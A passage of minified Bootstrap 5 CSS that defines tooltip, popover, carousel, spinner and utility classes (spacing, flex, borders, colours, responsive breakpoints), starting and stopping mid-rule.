.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-0{border-width:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:base